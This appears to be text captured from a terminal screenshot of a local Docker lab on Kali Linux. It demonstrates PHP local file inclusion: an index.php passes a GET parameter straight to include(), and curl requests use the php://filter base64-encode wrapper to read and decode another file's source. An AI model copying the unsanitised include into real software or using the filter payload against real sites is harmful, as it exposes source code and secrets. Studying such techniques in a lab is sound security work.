 mordor ❐ wrappers ● 1 container
File Actions Edit View Help
root@ebf6bc117a69:/var/www/html# ls
index.php  secret.php
root@ebf6bc117a69:/var/www/html# cat index.php
<?php
        $file=$_GET['file'];
        include($file);
?>
root@ebf6bc117a69:/var/www/html#
root@ebf6bc117a69:/# cd /var/www/html/
root@ebf6bc117a69:/var/www/html# cat secret.php
<?php
        //you shouldn't be able to see me, since this comment shoul
d be interpreted
?>
root@ebf6bc117a69:/var/www/html#
┌──(root㉿mordor)-[/home/ant/docker]
└─# curl 'http://localhost/?file=secret.php'
┌──(root㉿mordor)-[/home/ant/docker]
└─# curl 'http://localhost/?file=php://filter/convert.base64-encode/resource=secret.php'
PD9waHAKCS8veW91IHNob3VsZG4ndCBiZSBhYmxlIHRvIHNlZSBtZSwgc2luY2UgdGhpcyBjb21tZW50IHNob3VsZCBiZSBpbnRlcnByZXRlZAo/Pgo=
┌──(root㉿mordor)-[/home/ant/docker]
└─# curl -s 'http://localhost/?file=php://filter/convert.base64-encode/resource=secret.php' | base64 -d
<?php
        //you shouldn't be able to see me, since this comment should be interpreted
?>
┌──(root㉿mordor)-[/home/ant/docker]
└─#
KALI LINUX
❐ wrappers ↑ 5h 4m 1 container ↗ | 15:42 | 15 Jan root! mordor